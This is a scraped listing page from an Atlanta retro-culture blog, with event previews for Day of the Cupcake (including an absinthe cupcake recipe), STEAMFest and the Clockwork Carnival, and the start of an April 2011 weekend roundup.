<p><em>Advance tickets for all Dark Harvest festivities, including group discounts, are available at </em><a href="https://www.brownpapertickets.com"><em>https://www.brownpapertickets.com</em></a><em> </em></p>
<p><em>All artwork courtesy of Dark Harvest and provided by Angelo Ritz.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/academy-theatre/" rel="tag">Academy Theatre</a>, <a href="https://www.atlretro.com/tag/angelo-ritz/" rel="tag">Angelo Ritz</a>, <a href="https://www.atlretro.com/tag/aqualencia-litre/" rel="tag">Aqualencia Litre</a>, <a href="https://www.atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://www.atlretro.com/tag/city-gate-dance/" rel="tag">City Gate Dance</a>, <a href="https://www.atlretro.com/tag/dark-harvest/" rel="tag">Dark Harvest</a>, <a href="https://www.atlretro.com/tag/david-lynch/" rel="tag">David Lynch</a>, <a href="https://www.atlretro.com/tag/doctor-q/" rel="tag">Doctor Q</a>, <a href="https://www.atlretro.com/tag/eraserhead/" rel="tag">Eraserhead</a>, <a href="https://www.atlretro.com/tag/erin-morgenstern/" rel="tag">Erin Morgenstern</a>, <a href="https://www.atlretro.com/tag/freaks/" rel="tag">Freaks</a>, <a href="https://www.atlretro.com/tag/gwen-hughes/" rel="tag">Gwen Hughes</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/hammer/" rel="tag">Hammer</a>, <a href="https://www.atlretro.com/tag/haunted-house/" rel="tag">Haunted House</a>, <a href="https://www.atlretro.com/tag/it/" rel="tag">IT</a>, <a href="https://www.atlretro.com/tag/killer-clown/" rel="tag">Killer Clown</a>, <a href="https://www.atlretro.com/tag/killer-clowns/" rel="tag">Killer Clowns</a>, <a href="https://www.atlretro.com/tag/lifeline-animal-project/" rel="tag">lifeline animal project</a>, <a href="https://www.atlretro.com/tag/mr-dark/" rel="tag">Mr Dark</a>, <a href="https://www.atlretro.com/tag/pennywise/" rel="tag">Pennywise</a>, <a href="https://www.atlretro.com/tag/ray-bradbury/" rel="tag">Ray Bradbury</a>, <a href="https://www.atlretro.com/tag/retro-jazz-kats/" rel="tag">Retro Jazz Kats</a>, <a href="https://www.atlretro.com/tag/something-wicked-this-way-comes/" rel="tag">Something Wicked This Way Comes</a>, <a href="https://www.atlretro.com/tag/south-dekalb-senior-center/" rel="tag">south dekalb senior center</a>, <a href="https://www.atlretro.com/tag/stephen-king/" rel="tag">Stephen King</a>, <a href="https://www.atlretro.com/tag/thimblerig-circus/" rel="tag">thimblerig circus</a>, <a href="https://www.atlretro.com/tag/tim-curry/" rel="tag">Tim Curry</a>, <a href="https://www.atlretro.com/tag/tod-browning/" rel="tag">Tod Browning</a>, <a href="https://www.atlretro.com/tag/vampire-circus/" rel="tag">Vampire Circus</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2012/10/04/cupcake/">The Little Death: Absinthe Makes a Truly Scrumptious Recipe at The Day of the Cupcake</a></h2>
            Posted on: <strong>Oct 4th, 2012</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/10/daycupcake12.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-6691" title="daycupcake12" src="https://www.atlretro.com/wp-content/uploads/2012/10/daycupcake12.jpg" alt="" width="435" height="672" srcset="https://www.atlretro.com/wp-content/uploads/2012/10/daycupcake12.jpg 621w, https://www.atlretro.com/wp-content/uploads/2012/10/daycupcake12-194x300.jpg 194w" sizes="auto, (max-width: 435px) 100vw, 435px" /></a>Our top pick for Saturday Oct. 6 is a truly scrumptious tribute to one of our favorite Retro treats. Willy Wonka would appreciate the World of Pure Imagination that is the <strong><a href="https://thesugardoll.wordpress.com/" target="_blank">Sugar Dolls</a></strong>‘ annual <strong><a href="https://www.facebook.com/pages/Day-of-the-Cupcake/147324738670169" target="_blank">Day of the Cupcake</a> </strong>celebration. The confectionary-inspired festivities begin at <strong><a href="https://www.sacredhearttattoo.com/" target="_blank">Sacred Heart Tattoo</a></strong> ( Little Five Points location) from noon to 7 p.m. with $50 cupcake tattoos, sugar skull decorating &amp; contest, free cupcakes, games and live performances. Then at 7 p.m., the fun moves to  <strong><a href="https://fivespot-atl.com/index.cfm" target="_blank">The Five Spot</a></strong> where a $15 cover ($10 with cupcake tattoo) gets you $5 <strong><a href="https://www.drinklucid.com/" target="_blank">Lucid Absinthe</a></strong>, <strong>free masks</strong> for early arrivals and music by bands <strong><a href="https://www.facebook.com/christcommalord?fref=ts" target="_blank">Christ, Lord</a></strong>, <strong><a href="https://www.facebook.com/ToyDevils?fref=ts" target="_blank">Toy Devils</a> </strong>and <strong>Till Someone Loses an Eye</strong> featuring <strong>Aileen Loy</strong>, as well as special guests <strong><a href="https://thimblerig.com/" target="_blank">The Thimblerig Circus</a></strong>, <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong>, <strong>Clay Crocker</strong>of<strong> <a href="https://www.facebook.com/media/set/?set=a.224651254213362.69336.223886980956456&amp;type=3" target="_blank">Prentice Suspensions</a></strong> and aerial performances by: L<strong>ori VanVoorhis, Mara Chanin, Aileen Loy </strong>and<strong> Alexis Gorsuch. </strong>And of course, the <strong>Cupcake Eating Contest</strong> will be back as well! There’s also an art auction, and eccentric garb is encouraged but not required! The entire day and evening supports <strong><a href="https://www.aidatlanta.org/page.aspx?pid=295" target="_blank">Aid Atlanta</a></strong>. Still don&#8217;t get what it&#8217;s all about. Read more about The Sugar Dolls and last year&#8217;s Day of the Cupcake <strong><a href="https://www.atlretro.com/2011/10/05/let-them-eat-cupcakes-the-sugar-dolls-bake-up-a-scrumptious-saturday-in-l5p/" target="_blank">here</a></strong>.</p>
<p>In the mood to eat cupcakes and drink absinthe, now?!  To get in the holiday spirit ahead of time, here&#8217;s a special adult cupcake recipe from The Sugar Dolls to tantalize your tastebuds&#8230;</p>
<h2>The Sugar Dolls</h2>
<h2>“The <em>Little Death”</em></h2>
<h2>Cupcake recipe with “Lucid Absinthe’ “</h2>
<h2></h2>
<h2></h2>
<p><strong>Cake Ingredients</strong></p>
<ul>
<li>2 cups sugar</li>
<li>1-3/4 cups all-purpose flour</li>
<li>3/4 cup Cocoa or  DARK Cocoa ( depending on how much of a bite you want)</li>
<li>1-1/2 teaspoons baking powder</li>
<li>1-1/2 teaspoons baking soda</li>
<li>1 teaspoon salt</li>
<li>2 eggs</li>
<li>1 cup milk</li>
<li>1/2 cup vegetable oil</li>
<li>2 teaspoons vanilla extract</li>
<li>1 cup boiling water</li>
</ul>
<p>Heat oven to 350°F<br />
Put liners into your cupcakes pan. Stir together sugar, flour, cocoa, baking powder, baking soda and salt. Add eggs, milk, oil and vanilla; beat on medium speed of electric mixer 2 minutes. Stir in boiling water (batter will be thin) You may want to use a piping bag to put your batter into you liners, fill liners half way.<br />
Bake 30 to 35 minutes<br />
Cool completely<br />
<em><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1887" title="SugarGirl" src="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl-269x300.jpg" alt="" width="269" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl-269x300.jpg 269w, https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl.jpg 480w" sizes="auto, (max-width: 269px) 100vw, 269px" /></a>Lucid Ganche</strong></em></p>
<ul>
<li>12 ounces chocolate, chopped into small pieces</li>
<li>1 cup heavy cream</li>
<li>optional 1/4 cup Lucid Absinthe’</li>
</ul>
<p>Place chocolate pieces in a large bowl. Heat heavy cream on medium high until it comes to a boil then slowly add your chocolate while maintaining a stir once melted take off heat and add in your absinthe, let cool.  While that cools you will need to hollow out the center of your cupcakes, then slowly pour the ganache into the center of each cake.<br />
Now to frost!<br />
<em><strong>Lucid Mocha Frosting</strong></em></p>
<ul>
<li>1 cup unsalted butter, softened</li>
<li>3 1/2 cups confectioners sugar</li>
<li>1/2 cup cocoa powder</li>
<li>1/2 teaspoon table salt</li>
<li>1 teaspoons vanilla extract or 1/2 teaspoon almond extract</li>
<li>2 tablespoons milk or heavy cream</li>
<li>2 tablespoons dark fresh brewed coffee</li>
<li>1/4 cup Lucid Absinthe’</li>
</ul>
<p>Cream butter for a few minutes in a mixer, Sift  confectioners sugar  and cocoa into the mixing bowl once incorporated add remaining  ingredients.  If your frosting needs a more stiff consistency, add a little more sugar. If your frosting needs to be thinned out, add additional Absinthe if your feeling frisky  or dark coffee if you need more bite and kick. Either way Whip the mess out of that frosting give it the good beating you want it to give you.  Frost cupcakes.  If you would like a garnish for your cupcakes, make another batch of ganche and once cool, drizzle it a top your tasty treats with a chocolate covered espresso bean or two.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/10/lucid.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6692" title="lucid" src="https://www.atlretro.com/wp-content/uploads/2012/10/lucid.jpg" alt="" width="383" height="213" srcset="https://www.atlretro.com/wp-content/uploads/2012/10/lucid.jpg 383w, https://www.atlretro.com/wp-content/uploads/2012/10/lucid-300x166.jpg 300w" sizes="auto, (max-width: 383px) 100vw, 383px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/" rel="category tag">Wednesday Happy Hour &amp; Supper Club</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/absinthe/" rel="tag">absinthe</a>, <a href="https://www.atlretro.com/tag/aid-atlanta/" rel="tag">Aid Atlanta</a>, <a href="https://www.atlretro.com/tag/aileen-loy/" rel="tag">Aileen Loy</a>, <a href="https://www.atlretro.com/tag/alexis-gorsuch/" rel="tag">alexis gorsuch</a>, <a href="https://www.atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://www.atlretro.com/tag/christ-lord/" rel="tag">Christ Lord</a>, <a href="https://www.atlretro.com/tag/cupcake/" rel="tag">cupcake</a>, <a href="https://www.atlretro.com/tag/cupcake-tattoo/" rel="tag">cupcake tattoo</a>, <a href="https://www.atlretro.com/tag/day-of-the-cupcake/" rel="tag">day of the cupcake</a>, <a href="https://www.atlretro.com/tag/five-spot/" rel="tag">Five Spot</a>, <a href="https://www.atlretro.com/tag/little-five-pointys/" rel="tag">Little Five Pointys</a>, <a href="https://www.atlretro.com/tag/lori-vanvoorhis/" rel="tag">Lori VanVoorhis</a>, <a href="https://www.atlretro.com/tag/mara-chanin/" rel="tag">Mara Chanin</a>, <a href="https://www.atlretro.com/tag/sacred-heart-tattoo/" rel="tag">Sacred Heart Tattoo</a>, <a href="https://www.atlretro.com/tag/sugar-dolls/" rel="tag">Sugar Dolls</a>, <a href="https://www.atlretro.com/tag/sugar-skull/" rel="tag">sugar skull</a>, <a href="https://www.atlretro.com/tag/thimblerig-circus/" rel="tag">thimblerig circus</a>, <a href="https://www.atlretro.com/tag/til-someone-loses-an-eye/" rel="tag">Til Someone Loses an Eye</a>, <a href="https://www.atlretro.com/tag/toy-devils/" rel="tag">Toy Devils</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2012/04/11/steamfest/">STEAMFEST Brings the World (and the Moon) to Avondale Estates</a></h2>
            Posted on: <strong>Apr 11th, 2012</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/04/steamfestposter.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-5360" title="steamfestposter" src="https://www.atlretro.com/wp-content/uploads/2012/04/steamfestposter.jpg" alt="" width="358" height="461" srcset="https://www.atlretro.com/wp-content/uploads/2012/04/steamfestposter.jpg 746w, https://www.atlretro.com/wp-content/uploads/2012/04/steamfestposter-233x300.jpg 233w" sizes="auto, (max-width: 358px) 100vw, 358px" /></a>When the <strong><a href="www.academytheatre.org " target="_blank">Academy Theatre</a></strong>, <strong><a href="https://www.theartificeclub.com/">the Artifice Club</a></strong> and the <strong>City of Avondale Estates</strong> present the 4th annual <strong><a href="www.steamfestatl.com " target="_blank">S.T.E.A.M.Fest</a></strong> this Sat. April 14 and Sun. April 15, the Steampunk world will come together for one heck of a good time.  Musical and theatrical performers confirmed for the Festival include Philadelphia’s<strong> <a href="https://www.thiswaytotheegress.com/site/" target="_blank">This Way to the Egress</a>, <a href="https://www.misterjoeblack.com/" target="_blank">Mister Joe Black</a> </strong>from the UK, San Francisco’s <strong><a href="https://unwoman.com/" target="_blank">Unwoman</a></strong>, Los Angeles’ <strong><a href="https://pretzelmen.com/cms/" target="_blank">The Peculiar Pretzelmen</a></strong>, Texan comedic styling of <strong><a href="https://saturdayandsixpence.wordpress.com/" target="_blank">Mr. Saturday and Sixpence</a></strong>,<em> </em>Charleston’s <strong><a href="https://www.meganjean.net/" target="_blank">Megan Jean and the KFB</a></strong>, Atlanta’s own <a href="https://www.theextraordinarycontraptions.com/" target="_blank"><strong>The Extraordinary Contraptions</strong> </a>and <strong><a href="https://www.playitwithmoxie.com/" target="_blank">Play It With Moxie</a></strong>, plus <strong><a href="https://www.awalim.com/" target="_blank">The Awalim Dance Company</a></strong> bring steps from the Middle East and <a href="https://thimblerig.com/" target="_blank"><strong>Thimblerig Circus</strong> </a>giving us the wonders of their fictitious Moldavian homeland, and more.</p>
<p>But why stop with the <strong>world</strong> when S.T.E.A.M.Fest can hang the <strong>Moon</strong>? The Academy has acquired an exclusive screening of an amazing restoration of <strong>Georges Méliès&#8217;</strong> masterpiece, <strong>A TRIP TO THE MOON (1902)</strong>, 110 years after its first release of this hand-painted marvel of early cinema. Steampunk short films of various stripes will be on show all weekend in the fantastic <strong>Tea Parlor.</strong></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/04/steamfest-patch.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-5361" title="steamfest patch" src="https://www.atlretro.com/wp-content/uploads/2012/04/steamfest-patch-161x300.jpg" alt="" width="161" height="300" /></a>Moving from screen to stage, this year we will feature the world premiere of <strong><a href="https://www.youtube.com/watch?v=oB3AP_JjslU" target="_blank">THE ADVENTURE OF CAPERCALLIE BRIDGE</a></strong> by <strong>Maegan Mercer-Bourne</strong>, which tells the tale of <strong>Mycroft Holmes</strong> and his adventures.</p>
<p>S.T.E.A.M.Fest, which stands for Steampunk Theater, Entertainment, Arts and Music Festival, is Atlanta’s only Steampunk arts festival (and, quite possibly the ONLY Steampunk Arts Festival in all the Solar System). Live performances and musical acts will be complemented by many artists, authors, illustrators, actors and filmmakers talking about their involvement in the Steampunk genre. Whether in the vendor/dealer’s room, workshops, panel discussions, a costumes contest, musical and theatrical performances, out by food trucks, or dancing with the DJ’s spinning until the wee hours of the morning, some of the best and brightest in the Steampunk scene will be mixing and mingling with all the guests at the event.</p>
<p>Costumes are encouraged, but not required!  Props are welcome and weapons must be peace-bonded.</p>
<p><em>Tickets range between $25 to $100 and can be purchased online and at the door, with VIP sales closing down this Saturday, April 7 at midnight.  Be sure to note that there is a discount for young people with a valid high school ID. To find out more, visit the<strong><a href="https://www.steamfestatl.com/" target="_blank"> S.T.E.A.M.Fest Website </a></strong>, the  S.T.E.A.M.Fest <strong><a href="https://www.facebook.com/STEAMFest" target="_blank">Facebook page </a></strong>or the <strong><a href="https://on.fb.me/zs73Pm " target="_blank">S.T.E.A.M.Fest Facebook link Event page </a>. </strong>Follow S.T.E.A.M.Fest on Twitter at</em> <strong><a href="https://twitter.com/#!/ArtificeClub" target="_blank">@ArtificeClub</a></strong>.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/academy-theatre/" rel="tag">Academy Theatre</a>, <a href="https://www.atlretro.com/tag/adventure-of-capercaillie-bridge/" rel="tag">adventure of capercaillie bridge</a>, <a href="https://www.atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://www.atlretro.com/tag/avondale-estatesa/" rel="tag">Avondale Estatesa</a>, <a href="https://www.atlretro.com/tag/awalim-dance-company/" rel="tag">awalim dance company</a>, <a href="https://www.atlretro.com/tag/extraordinary-contraptions/" rel="tag">Extraordinary Contraptions</a>, <a href="https://www.atlretro.com/tag/george-melies/" rel="tag">george melies</a>, <a href="https://www.atlretro.com/tag/hugo/" rel="tag">Hugo</a>, <a href="https://www.atlretro.com/tag/maegan-mercer-bourne/" rel="tag">maegan mercer-bourne</a>, <a href="https://www.atlretro.com/tag/megan-jean-and-the-kfb/" rel="tag">megan jean and the kfb</a>, <a href="https://www.atlretro.com/tag/mister-joe-black/" rel="tag">mister joe black</a>, <a href="https://www.atlretro.com/tag/mr-saturday-and-sixpence/" rel="tag">mr saturday and sixpence</a>, <a href="https://www.atlretro.com/tag/mycroft-holmes/" rel="tag">mycroft holmes</a>, <a href="https://www.atlretro.com/tag/peculiar-pretzelmen/" rel="tag">peculiar pretzelmen</a>, <a href="https://www.atlretro.com/tag/play-it-with-moxie/" rel="tag">Play it with Moxie</a>, <a href="https://www.atlretro.com/tag/steamfest/" rel="tag">steamfest</a>, <a href="https://www.atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://www.atlretro.com/tag/steampunk-festival/" rel="tag">steampunk festival</a>, <a href="https://www.atlretro.com/tag/tea-parlor/" rel="tag">tea parlor</a>, <a href="https://www.atlretro.com/tag/thimblerig-circus/" rel="tag">thimblerig circus</a>, <a href="https://www.atlretro.com/tag/this-way-to-the-egress/" rel="tag">this way to the egress</a>, <a href="https://www.atlretro.com/tag/trip-to-the-moon/" rel="tag">trip to the moon</a>, <a href="https://www.atlretro.com/tag/unwoman/" rel="tag">unwoman</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/04/15/really-retro-step-right-up-ladies-and-gents-the-clockwork-carnival-is-coming-to-town/">Really Retro: Step Right Up, Ladies and Gents, The Clockwork Carnival is Coming to Town</a></h2>
            Posted on: <strong>Apr 15th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_826" style="width: 298px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/04/DocQ02.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-826" class="size-full wp-image-826 " title="DocQ02" src="https://www.atlretro.com/wp-content/uploads/2011/04/DocQ02.jpg" alt="" width="288" height="432" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/DocQ02.jpg 600w, https://www.atlretro.com/wp-content/uploads/2011/04/DocQ02-200x300.jpg 200w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a><p id="caption-attachment-826" class="wp-caption-text">Clockwork Carnival and Artifice Club ringmaster DJ Doctor Q</p></div>
<p>Long for a bygone era that never was of elegance, adventure and glorious gadgetry? Then you may be one of the steampunk subculture growing across America. In Atlanta, one of the prime organizers of activities for aficinados of steampunk is <strong><a href="https://theartificeclub.weebly.com/" target="_blank">The Artifice Club</a></strong>, founded by DJ and master event planner <strong><a href="https://theartificeclub.weebly.com/doctor-q-club-founder.html" target="_blank">Doctor Q</a></strong>. Over the past six months or so, the Artifice Club has put on a number of affairs both independently and as part of other steampunk and alt-history gatherings such as <strong><a href="https://www.anachrocon.com/" target="_blank">Anachrocon</a></strong>.</p>
<p>This Saturday April 16, however, The Artifice Club is pulling out all the stops to present <strong><a href="https://theartificeclub.weebly.com/the-clockwork-carnival.html" target="_blank">The Clockwork Carnival</a></strong>, a veritable steampunk circus featuring a night full of gypsies, fire eaters and other curiosities at <strong><a href="https://maps.google.com/maps?f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=1200+Foster+St.,+Atlanta+GA&amp;aq=&amp;sll=37.0625,-95.677068&amp;sspn=62.314887,56.162109&amp;ie=UTF8&amp;hq=&amp;hnear=1200+Foster+St+NW,+Atlanta,+Fulton,+Georgia+30318&amp;z=17" target="_blank">The Goat Farm</a></strong>. Featured acts encompass who’s who of entertainers in the vibrant local scene including <strong><a href="https://theimperialopa.com/circus/" target="_blank">The Imperial Opa</a></strong>, <strong><a href="https://www.fireonthemidway.com/" target="_blank">Hot Toddies Flaming Cabaret</a></strong>, the amazing aerial feats of <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off </a><a href="https://www.atlretro.com/wp-content/uploads/2011/04/clockworkcarn.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-758" title="clockworkcarn" src="https://www.atlretro.com/wp-content/uploads/2011/04/clockworkcarn.jpg" alt="" width="200" height="300" /></a>Burlesque</strong>&#8216;s <a href="https://www.sadiehawkins.net/" target="_blank"><strong>Sadie Hawkins</strong>,</a> <strong><a href="https://thimblerig.com/" target="_blank">Thimblerig Circus</a></strong>, <strong><a href="https://www.facebook.com/pages/Pyro-Salto/169797883065814" target="_blank">Pyro Salto</a></strong> of Birmingham, AL, music by DJs <strong><a href="https://theartificeclub.weebly.com/doctor-q-club-founder.html" target="_blank">Doctor Q </a></strong>and <strong><a href="https://www.clockworkcabaret.com/" target="_blank">The Davenport Sisters</a></strong>, and more. Also planned are a <strong>Vendor&#8217;s Market Caravan</strong>, photography sessions, <strong>The Circus Contraption Contest</strong> with prizes awarded for the most creative device you would need to work at a carnival, and a steampunk costume contest to crown the <strong>King and Queen of the Carnival</strong>. Festivities start at 4 PM and will last into the very wee hours of the night, we suspect.</p>
<p>ATLRetro askedRingmaster and DJ extraordinaire Doctor Q for a sneak preview of the fabulous festivities, and he kindly obliged…</p>
<p><em> <a href="https://www.atlretro.com/2011/04/15/really-retro-step-right-up-ladies-and-gents-the-clockwork-carnival-is-coming-to-town/#more-824" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/anachrocon/" rel="tag">AnachroCon</a>, <a href="https://www.atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/clockwork-carnival/" rel="tag">Clockwork Carnival</a>, <a href="https://www.atlretro.com/tag/davenport-sisters/" rel="tag">Davenport Sisters</a>, <a href="https://www.atlretro.com/tag/dj-doctor-q/" rel="tag">DJ Doctor Q</a>, <a href="https://www.atlretro.com/tag/hot-toddies-flaming-cabaret/" rel="tag">Hot Toddies Flaming Cabaret</a>, <a href="https://www.atlretro.com/tag/imperial-opa/" rel="tag">Imperial Opa</a>, <a href="https://www.atlretro.com/tag/pyro-salto/" rel="tag">pyro salto</a>, <a href="https://www.atlretro.com/tag/really-retro-2/" rel="tag">really retro</a>, <a href="https://www.atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://www.atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/thimblerig-circus/" rel="tag">thimblerig circus</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/04/15/weekend-update-april-15-17-2011/">Weekend Update, April 15-17, 2011</a></h2>
            Posted on: <strong>Apr 15th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<p><em>Friday, April 15</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/04/SEATTLE-WHEEL-PHOTO-.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-785 alignleft" title="SEATTLE WHEEL PHOTO" src="https://www.atlretro.com/wp-content/uploads/2011/04/SEATTLE-WHEEL-PHOTO--201x300.jpg" alt="" width="181" height="270" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/SEATTLE-WHEEL-PHOTO--201x300.jpg 201w, https://www.atlretro.com/wp-content/uploads/2011/04/SEATTLE-WHEEL-PHOTO-.jpg 430w" sizes="auto, (max-width: 181px) 100vw, 181px" /></a>The 75th annual <strong><a href="https://www.dogwood.org/" target="_blank">Dogwood Festival</a></strong> begins at noon at <strong><a href="https://www.piedmontpark.org/" target="_blank">Piedmont Park</a> </strong>including a large juried fine arts market, continuous live music including New Orleans-style blues from <strong><a href="https://www.myspace.com/bluesman5365" target="_blank">Swamp Funk Quartet</a> </strong>at 3:40-4:30 pm, kid&#8217;s village, food vendors, Friends of Dogwood tasting pavilion, rides on the vintage <strong>Seattle Wheel (read ATLRetro&#8217;s <a href="https://www.atlretro.com/2011/04/13/retro-rides-add-magic-to-75th-annual-dogwood-festival/" target="_blank">preview here</a>)</strong>, built for the 1963 Seattle World&#8217;s Fair, and a classic 1965 carousel, and more. Also happening this weekend is <strong><a href="https://www.sweetwater420fest.com/" target="_blank">Sweetwater 420 Fest</a></strong> in <strong>Candler Park</strong>, also featuring an artists&#8217; market and plenty of live music acts, including the <strong><a href="https://gimmehendrix.com/?page_id=2" target="_blank">Gimme Hendrix Band</a></strong> at 5:20 PM.</p>
<p>The <strong><a href="https://atlanta.braves.mlb.com/index.jsp?c_id=atl" target="_blank">Atlanta Braves</a></strong> celebrate <strong>Jackie Robinson Night </strong>in honor of the 64th anniversary of the legendary player&#8217;s debut in Major League Baseball, breaking the color barrier, with a pre-game reception and on-field ceremony featuring <strong>Hank Aaron</strong> before <a href="https://www.atlretro.com/wp-content/uploads/2011/04/raveonettes.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-756" title="raveonettes" src="https://www.atlretro.com/wp-content/uploads/2011/04/raveonettes.jpg" alt="" width="280" height="280" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/raveonettes.jpg 280w, https://www.atlretro.com/wp-content/uploads/2011/04/raveonettes-150x150.jpg 150w" sizes="auto, (max-width: 280px) 100vw, 280px" /></a>tonight&#8217;s game against the New York Mets. Rockabilly queen <strong><a href="https://www.wandajackson.com/" target="_blank">Wanda Jackson</a></strong> holds court at <strong><a href="https://www.centerstage-atlanta.com/shows/the-loft/" target="_blank">The Loft</a></strong>, while contemporary Atlanta rockabilly band <strong><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank">Psycho Devilles</a></strong> descends into <strong>The Basement </strong>at 1245 Joseph Street. Danish duo <strong><a href="https://www.theraveonettes.com/#/" target="_blank">The Raveonettes</a></strong>, at <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong> tonight, blend &#8217;60s beat with &#8217;80s alt-garage for a sound both Retro and original. Eighties alt-rockers <strong><a href="https://www.toadthewetsprocket.com/" target="_blank">Toad the Wet Sprocket</a></strong> hit <strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a>. <a href="https://www.myspace.com/thesoulshakers" target="_blank">The Hollidays </a></strong>bring rhythm and soul to <strong><a href="https://www.sidelinesmarietta.com/" target="_blank">Sidelines</a></strong> in Marietta. <strong><a href="https://www.salsambo.com/" target="_blank">Salsambo Dance Studio</a></strong> unleashes some Latin heat at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>. <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong> and <strong><a href="https://www.kennybanks.com/" target="_blank">Kenny Banks</a></strong> jazz up <strong><a href="https://www.rwmansiononpeachtree.com/" target="_blank">The Mansion on Peachtree</a>. </strong>Saxophonist <strong><a href="https://www.allaboutjazz.com/php/musician.php?id=20102" target="_blank">Brian Hogans</a></strong> headlines <strong>Friday Jazz</strong> at <strong><a href="https://www.high.org/" target="_blank">The High Museum of Art</a></strong>, including full gallery access (see ongoing for current exhibits) and a cash bar. Or go really retro with the<strong> <strong><a href="https://www.atlantaopera.org/" target="_blank">Atlanta Opera</a></strong></strong>&#8216;s<strong> <strong>COSI FAN TUTTE</strong> </strong>at <strong><strong><a href="https://www.atlantaopera.org/" target="_blank">Cobb Energy Performing Arts Centre</a></strong></strong>. In Mozart&#8217;s comedic masterpiece, two Italian officers boast of their fiancees&#8217; faithfulness, only to have a clever friend put it to the test.</p>
<p><em>Saturday April 16</em></p>
